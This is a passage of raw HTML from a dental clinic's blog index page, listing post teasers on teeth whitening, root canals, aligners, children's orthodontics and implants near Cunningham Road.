itemtype="//schema.org/SiteNavigationElement" itemscope="itemscope" data-animation-in="none" data-animation-out="none" ><ul id="sc_layouts_menu_1629425533" class="sc_layouts_menu_nav"><li id="menu-item-20386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20386"><a href="https://quintessencedental.com/"><span>Home</span></a></li><li id="menu-item-20117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20117"><a href="https://quintessencedental.com/our-team/"><span>Our Team</span></a></li><li id="menu-item-20116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20116"><a href="https://quintessencedental.com/our-services/"><span>Our Services</span></a></li><li id="menu-item-20118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20118"><a href="https://quintessencedental.com/testimonials/"><span>Testimonials</span></a></li><li id="menu-item-20111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20111"><a href="https://quintessencedental.com/blog/"><span>Blog</span></a></li><li id="menu-item-20113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20113"><a href="https://quintessencedental.com/contacts/"><span>Contacts</span></a></li></ul></nav></div></div><div class="sc_layouts_item elementor-element elementor-element-6338e48 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="6338e48" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default"><div class="elementor-widget-container"><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a5cd71f sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a5cd71f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-d8c53fd sc_fly_static elementor-widget elementor-widget-image" data-id="d8c53fd" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="946" height="260" data-src="http://quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO.webp" class="attachment-large size-large wp-image-20964" alt="" data-srcset="http://quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO.webp 946w, http://quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO-300x82.webp 300w, http://quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO-768x211.webp 768w, http://quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO-370x102.webp 370w, http://quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO-840x231.webp 840w, http://quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO-410x113.webp 410w, http://quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO-600x165.webp 600w" data-sizes="(max-width: 946px) 100vw, 946px" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a5b6b40 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a5b6b40" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-311028b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="311028b" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default"><div class="elementor-widget-container"><div class="sc_layouts_search"><div class="search_modern">
<span class="search_submit"></span><div class="search_wrap scheme_dark"><div class="search_header_wrap"><img data-lazyloaded="1" src="[data-uri]" class="logo_image"
data-src="//quintessencedental.com/wp-content/uploads/2020/06/Quintess-logo-v2.png"
data-srcset="//quintessencedental.com/wp-content/uploads/2020/06/Quintess-logo-v2.png 2x"                            alt="Quintessence Family Dentistry and Wellness" width="319" height="99">                <a class="search_close"></a></div><div class="search_form_wrap"><form role="search" method="get" class="search_form" action="https://quintessencedental.com/">
<input type="hidden" value="" name="post_types">
<input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
<button type="submit" class="search_submit"></button></form></div></div><div class="search_overlay scheme_dark"></div></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-8674d14 elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="8674d14" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="tel:+91-98868%2078921">
<i aria-hidden="true" class="fas fa-mobile-alt"></i>			</a></div></div></div><div class="sc_layouts_item elementor-element elementor-element-391d276 elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="391d276" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="#popup-2">
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g class="right_bar" transform="translate(-2124 -2665)"><g transform="translate(2124 2665)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2132 2665)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2140 2665)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2124 2673)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2132 2673)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2140 2673)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2124 2681)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2132 2681)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2140 2681)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g></g></svg>			</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e947589 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="e947589" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73bab55 sc_layouts_column_align_left sc_layouts_column sc_content_align_left sc_layouts_column_icons_position_left sc_fly_static" data-id="73bab55" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-0e00a7a sc_fly_static elementor-widget elementor-widget-image" data-id="0e00a7a" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="259" height="80" data-src="http://quintessencedental.com/wp-content/uploads/elementor/thumbs/Quintess-logo-qzssu16yxte2ufyw4fontswdccxtwn4hpxv5dffp4w.png" title="Quintess-logo" alt="Quintess-logo" loading="lazy" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3025f47 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3025f47" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-b20f233 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="b20f233" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default"><div class="elementor-widget-container"><div class="sc_layouts_search"><div class="search_modern">
<span class="search_submit"></span><div class="search_wrap scheme_dark"><div class="search_header_wrap"><img data-lazyloaded="1" src="[data-uri]" class="logo_image"
data-src="//quintessencedental.com/wp-content/uploads/2020/06/Quintess-logo-v2.png"
data-srcset="//quintessencedental.com/wp-content/uploads/2020/06/Quintess-logo-v2.png 2x"                            alt="Quintessence Family Dentistry and Wellness" width="319" height="99">                <a class="search_close"></a></div><div class="search_form_wrap"><form role="search" method="get" class="search_form" action="https://quintessencedental.com/">
<input type="hidden" value="" name="post_types">
<input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
<button type="submit" class="search_submit"></button></form></div></div><div class="search_overlay scheme_dark"></div></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-01af0f7 elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="01af0f7" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="tel:+91-98868%2078921">
<i aria-hidden="true" class="fas fa-mobile-alt"></i>			</a></div></div></div><div class="sc_layouts_item elementor-element elementor-element-9cf1903 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="9cf1903" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default"><div class="elementor-widget-container"><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e8e6a66 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="e8e6a66" data-element_type="section"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e54285 sc_content_align_center sc_layouts_column_icons_position_left sc_fly_static" data-id="7e54285" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-1d66f4e5 sc_height_huge sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="1d66f4e5" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-1f5f672 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_fly_static elementor-widget elementor-widget-spacer" data-id="1f5f672" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-7266ae13 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_title" data-id="7266ae13" data-element_type="widget" data-widget_type="trx_sc_layouts_title.default"><div class="elementor-widget-container"><div class="sc_layouts_title sc_align_center with_content without_image without_tint" ><div class="sc_layouts_title_content"><div class="sc_layouts_title_title"><h1 itemprop="headline" class="sc_layouts_title_caption">Blog</h1></div></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-e98a326 sc_fly_static elementor-widget elementor-widget-spacer" data-id="e98a326" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section></div></header><div class="menu_mobile_overlay scheme_dark"></div><div class="menu_mobile menu_mobile_fullscreen scheme_dark"><div class="menu_mobile_inner with_widgets"><div class="menu_mobile_header_wrap">
<a class="sc_layouts_logo" href="https://quintessencedental.com/">
<img data-lazyloaded="1" src="[data-uri]" data-src="//quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO.webp" data-srcset="//quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO.webp 2x" alt="" width="946" height="260">	</a>
<a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a></div><div class="menu_mobile_content_wrap content_wrap"><div class="menu_mobile_content_wrap_inner without_socials"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20386"><a href="https://quintessencedental.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20117"><a href="https://quintessencedental.com/our-team/"><span>Our Team</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20116"><a href="https://quintessencedental.com/our-services/"><span>Our Services</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20118"><a href="https://quintessencedental.com/testimonials/"><span>Testimonials</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20111"><a href="https://quintessencedental.com/blog/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20113"><a href="https://quintessencedental.com/contacts/"><span>Contacts</span></a></li></ul></nav></div></div><div class="menu_mobile_widgets_area"><div class="widgets_additional_menu_mobile_fullscreen widgets_additional_menu_mobile_fullscreen_wrap widget_area"><div class="widgets_additional_menu_mobile_fullscreen_inner widgets_additional_menu_mobile_fullscreen_inner widget_area_inner"><aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div><div class="page_content_wrap"><div class="content_wrap"><div class="content">
<a id="content_skip_link_anchor" class="spice_skip_link_anchor" href="#"></a><div class="posts_container classic_wrap classic_2 columns_wrap columns_padding_bottom"><div class="column-1_2"><article id="post-22110" data-post-id="22110"
class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-22110 post type-post status-publish format-standard has-post-thumbnail hentry category-dentist tag-teeth-whitening"><div class="post_featured with_thumb hover_link"><img data-lazyloaded="1" src="[data-uri]" width="266" height="190" data-src="https://quintessencedental.com/wp-content/uploads/2026/01/images.jpeg" class="attachment-spice-thumb-square size-spice-thumb-square wp-post-image" alt="Teeth Whitening" decoding="async" /><div class="mask"></div>
<a href="https://quintessencedental.com/teeth-whitening-in-cunningham-road/"  aria-hidden="true" class="link"></a></div><div class="post_header entry-header"><div class="post_meta"><span class="post_meta_item post_date"><a href="https://quintessencedental.com/teeth-whitening-in-cunningham-road/">10 hours ago</a></span><a href="https://quintessencedental.com/teeth-whitening-in-cunningham-road/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">2</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="22110" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://quintessencedental.com/teeth-whitening-in-cunningham-road/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a><span class="post_meta_item post_share"><span class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="//twitter.com/intent/tweet?text=Teeth+Whitening+in+Cunningham+Road&#038;url=https%3A%2F%2Fquintessencedental.com%2Fteeth-whitening-in-cunningham-road%2F" data-link="//twitter.com/intent/tweet?text=Teeth Whitening in Cunningham Road&amp;url=https%3A%2F%2Fquintessencedental.com%2Fteeth-whitening-in-cunningham-road%2F" data-count="twitter-x"><span class="social_icon social_icon_twitter-x sc_icon_type_icons" style=""><span class="trx_addons_icon-twitter-x"></span><i>Twitter-x</i></span></a><a class="social_item social_item_popup" href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquintessencedental.com%2Fteeth-whitening-in-cunningham-road%2F" data-link="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquintessencedental.com%2Fteeth-whitening-in-cunningham-road%2F" data-count="facebook-1"><span class="social_icon social_icon_facebook-1 sc_icon_type_icons" style=""><span class="icon-facebook-1"></span><i>Facebook</i></span></a><a class="social_item" href="mailto:test@fwe.com?subject=Teeth%20Whitening%20in%20Cunningham%20Road&#038;body=https%3A%2F%2Fquintessencedental.com%2Fteeth-whitening-in-cunningham-road%2F" target="_blank" data-count="share-email"><span class="social_icon social_icon_share-email sc_icon_type_icons" style=""><span class="icon-share-email"></span><i>Share-email</i></span></a><a class="social_item" title="Copy URL to clipboard" data-message="Copied!" data-copy-link-url="https://quintessencedental.com/teeth-whitening-in-cunningham-road/" nopopup="true" href="#" target="_blank" data-count="link"><span class="social_icon social_icon_link sc_icon_type_icons" style=""><span class="icon-link"></span><i>Link</i></span></a></span></span></span></div><h4 class="post_title entry-title"><a href="https://quintessencedental.com/teeth-whitening-in-cunningham-road/" rel="bookmark">Teeth Whitening in Cunningham Road</a></h4></div></article></div><div class="column-1_2"><article id="post-22107" data-post-id="22107"
class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-22107 post type-post status-publish format-standard has-post-thumbnail hentry category-dentist tag-root-canal"><div class="post_featured with_thumb hover_link"><img data-lazyloaded="1" src="[data-uri]" width="890" height="664" data-src="https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-890x664.jpg" class="attachment-spice-thumb-square size-spice-thumb-square wp-post-image" alt="Root Canal" decoding="async" /><div class="mask"></div>
<a href="https://quintessencedental.com/tooth-root-canal-dentist-near-cunningham-road/"  aria-hidden="true" class="link"></a></div><div class="post_header entry-header"><div class="post_meta"><span class="post_meta_item post_date"><a href="https://quintessencedental.com/tooth-root-canal-dentist-near-cunningham-road/">10 hours ago</a></span><a href="https://quintessencedental.com/tooth-root-canal-dentist-near-cunningham-road/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">3</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="22107" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://quintessencedental.com/tooth-root-canal-dentist-near-cunningham-road/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a><span class="post_meta_item post_share"><span class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="//twitter.com/intent/tweet?text=Tooth+Root+Canal+Dentist+Near+Cunningham+Road&#038;url=https%3A%2F%2Fquintessencedental.com%2Ftooth-root-canal-dentist-near-cunningham-road%2F" data-link="//twitter.com/intent/tweet?text=Tooth Root Canal Dentist Near Cunningham Road&amp;url=https%3A%2F%2Fquintessencedental.com%2Ftooth-root-canal-dentist-near-cunningham-road%2F" data-count="twitter-x"><span class="social_icon social_icon_twitter-x sc_icon_type_icons" style=""><span class="trx_addons_icon-twitter-x"></span><i>Twitter-x</i></span></a><a class="social_item social_item_popup" href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquintessencedental.com%2Ftooth-root-canal-dentist-near-cunningham-road%2F" data-link="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquintessencedental.com%2Ftooth-root-canal-dentist-near-cunningham-road%2F" data-count="facebook-1"><span class="social_icon social_icon_facebook-1 sc_icon_type_icons" style=""><span class="icon-facebook-1"></span><i>Facebook</i></span></a><a class="social_item" href="mailto:test@fwe.com?subject=Tooth%20Root%20Canal%20Dentist%20Near%20Cunningham%20Road&#038;body=https%3A%2F%2Fquintessencedental.com%2Ftooth-root-canal-dentist-near-cunningham-road%2F" target="_blank" data-count="share-email"><span class="social_icon social_icon_share-email sc_icon_type_icons" style=""><span class="icon-share-email"></span><i>Share-email</i></span></a><a class="social_item" title="Copy URL to clipboard" data-message="Copied!" data-copy-link-url="https://quintessencedental.com/tooth-root-canal-dentist-near-cunningham-road/" nopopup="true" href="#" target="_blank" data-count="link"><span class="social_icon social_icon_link sc_icon_type_icons" style=""><span class="icon-link"></span><i>Link</i></span></a></span></span></span></div><h4 class="post_title entry-title"><a href="https://quintessencedental.com/tooth-root-canal-dentist-near-cunningham-road/" rel="bookmark">Tooth Root Canal Dentist Near Cunningham Road</a></h4></div></article></div><div class="column-1_2"><article id="post-22104" data-post-id="22104"
class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-22104 post type-post status-publish format-standard has-post-thumbnail hentry category-dentist tag-spark-aligners"><div class="post_featured with_thumb hover_link"><img data-lazyloaded="1" src="[data-uri]" width="890" height="664" data-src="https://quintessencedental.com/wp-content/uploads/2026/01/Straight-Teeth-No-Fuss-Why-Spark-Aligners-at-Ollie-and-Darsh-are-Causing-a-Stir-in-Liverpool-890x664.jpg" class="attachment-spice-thumb-square size-spice-thumb-square wp-post-image" alt="Spark Aligners" decoding="async" /><div class="mask"></div>
<a href="https://quintessencedental.com/spark-aligners-on-cunningham-road/"  aria-hidden="true" class="link"></a></div><div class="post_header entry-header"><div class="post_meta"><span class="post_meta_item post_date"><a href="https://quintessencedental.com/spark-aligners-on-cunningham-road/">10 hours ago</a></span><a href="https://quintessencedental.com/spark-aligners-on-cunningham-road/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">3</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="22104" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://quintessencedental.com/spark-aligners-on-cunningham-road/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a><span class="post_meta_item post_share"><span class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="//twitter.com/intent/tweet?text=Spark+Aligners+on+Cunningham+Road&#038;url=https%3A%2F%2Fquintessencedental.com%2Fspark-aligners-on-cunningham-road%2F" data-link="//twitter.com/intent/tweet?text=Spark Aligners on Cunningham Road&amp;url=https%3A%2F%2Fquintessencedental.com%2Fspark-aligners-on-cunningham-road%2F" data-count="twitter-x"><span class="social_icon social_icon_twitter-x sc_icon_type_icons" style=""><span class="trx_addons_icon-twitter-x"></span><i>Twitter-x</i></span></a><a class="social_item social_item_popup" href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquintessencedental.com%2Fspark-aligners-on-cunningham-road%2F" data-link="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquintessencedental.com%2Fspark-aligners-on-cunningham-road%2F" data-count="facebook-1"><span class="social_icon social_icon_facebook-1 sc_icon_type_icons" style=""><span class="icon-facebook-1"></span><i>Facebook</i></span></a><a class="social_item" href="mailto:test@fwe.com?subject=Spark%20Aligners%20on%20Cunningham%20Road&#038;body=https%3A%2F%2Fquintessencedental.com%2Fspark-aligners-on-cunningham-road%2F" target="_blank" data-count="share-email"><span class="social_icon social_icon_share-email sc_icon_type_icons" style=""><span class="icon-share-email"></span><i>Share-email</i></span></a><a class="social_item" title="Copy URL to clipboard" data-message="Copied!" data-copy-link-url="https://quintessencedental.com/spark-aligners-on-cunningham-road/" nopopup="true" href="#" target="_blank" data-count="link"><span class="social_icon social_icon_link sc_icon_type_icons" style=""><span class="icon-link"></span><i>Link</i></span></a></span></span></span></div><h4 class="post_title entry-title"><a href="https://quintessencedental.com/spark-aligners-on-cunningham-road/" rel="bookmark">Spark Aligners on Cunningham Road</a></h4></div></article></div><div class="column-1_2"><article id="post-22101" data-post-id="22101"
class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-22101 post type-post status-publish format-standard has-post-thumbnail hentry category-dentist tag-orthodontist-for-children"><div class="post_featured with_thumb hover_link"><img data-lazyloaded="1" src="[data-uri]" width="825" height="405" data-src="https://quintessencedental.com/wp-content/uploads/2026/01/4-Care-Tips-for-Children-with-Braces.jpg" class="attachment-spice-thumb-square size-spice-thumb-square wp-post-image" alt="Orthodontist for Children" decoding="async" data-srcset="https://quintessencedental.com/wp-content/uploads/2026/01/4-Care-Tips-for-Children-with-Braces.jpg 825w, https://quintessencedental.com/wp-content/uploads/2026/01/4-Care-Tips-for-Children-with-Braces-300x147.jpg 300w, https://quintessencedental.com/wp-content/uploads/2026/01/4-Care-Tips-for-Children-with-Braces-768x377.jpg 768w, https://quintessencedental.com/wp-content/uploads/2026/01/4-Care-Tips-for-Children-with-Braces-370x182.jpg 370w, https://quintessencedental.com/wp-content/uploads/2026/01/4-Care-Tips-for-Children-with-Braces-410x201.jpg 410w" data-sizes="(max-width: 825px) 100vw, 825px" /><div class="mask"></div>
<a href="https://quintessencedental.com/orthodontist-for-children-near-cunningham-road/"  aria-hidden="true" class="link"></a></div><div class="post_header entry-header"><div class="post_meta"><span class="post_meta_item post_date"><a href="https://quintessencedental.com/orthodontist-for-children-near-cunningham-road/">10 hours ago</a></span><a href="https://quintessencedental.com/orthodontist-for-children-near-cunningham-road/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">3</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="22101" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://quintessencedental.com/orthodontist-for-children-near-cunningham-road/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a><span class="post_meta_item post_share"><span class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="//twitter.com/intent/tweet?text=Orthodontist+for+Children+Near+Cunningham+Road&#038;url=https%3A%2F%2Fquintessencedental.com%2Forthodontist-for-children-near-cunningham-road%2F" data-link="//twitter.com/intent/tweet?text=Orthodontist for Children Near Cunningham Road&amp;url=https%3A%2F%2Fquintessencedental.com%2Forthodontist-for-children-near-cunningham-road%2F" data-count="twitter-x"><span class="social_icon social_icon_twitter-x sc_icon_type_icons" style=""><span class="trx_addons_icon-twitter-x"></span><i>Twitter-x</i></span></a><a class="social_item social_item_popup" href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquintessencedental.com%2Forthodontist-for-children-near-cunningham-road%2F" data-link="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquintessencedental.com%2Forthodontist-for-children-near-cunningham-road%2F" data-count="facebook-1"><span class="social_icon social_icon_facebook-1 sc_icon_type_icons" style=""><span class="icon-facebook-1"></span><i>Facebook</i></span></a><a class="social_item" href="mailto:test@fwe.com?subject=Orthodontist%20for%20Children%20Near%20Cunningham%20Road&#038;body=https%3A%2F%2Fquintessencedental.com%2Forthodontist-for-children-near-cunningham-road%2F" target="_blank" data-count="share-email"><span class="social_icon social_icon_share-email sc_icon_type_icons" style=""><span class="icon-share-email"></span><i>Share-email</i></span></a><a class="social_item" title="Copy URL to clipboard" data-message="Copied!" data-copy-link-url="https://quintessencedental.com/orthodontist-for-children-near-cunningham-road/" nopopup="true" href="#" target="_blank" data-count="link"><span class="social_icon social_icon_link sc_icon_type_icons" style=""><span class="icon-link"></span><i>Link</i></span></a></span></span></span></div><h4 class="post_title entry-title"><a href="https://quintessencedental.com/orthodontist-for-children-near-cunningham-road/" rel="bookmark">Orthodontist for Children Near Cunningham Road</a></h4></div></article></div><div class="column-1_2"><article id="post-22098" data-post-id="22098"
class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-22098 post type-post status-publish format-standard has-post-thumbnail hentry category-dentist tag-dental-implants"><div class="post_featured with_thumb hover_link"><img data-lazyloaded="1" src="[data-uri]" width="300" height="200" data-src="https://quintessencedental.com/wp-content/uploads/2026/01/9-300x200-1.jpg" class="attachment-spice-thumb-square size-spice-thumb-square wp-post-image" alt="Dental Implants" decoding="async" /><div class="mask"></div>
<a href="https://quintessencedental.com/dental-implants-in-cunningham-road-2/"  aria-hidden="true" class="link"></a></div><div class="post_header entry-header"><div class="post_meta"><span class="post_meta_item post_date"><a href="https://quintessencedental.com/dental-implants-in-cunningham-road-2/">10 hours ago</a></span><a href="https://quintessencedental.com/dental-implants-in-cunningham-road-2/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">3</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="22098" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://quintessencedental.com/dental-implants-in-cunningham-road-2/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a><span class="post_meta_item post_share"><span class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" 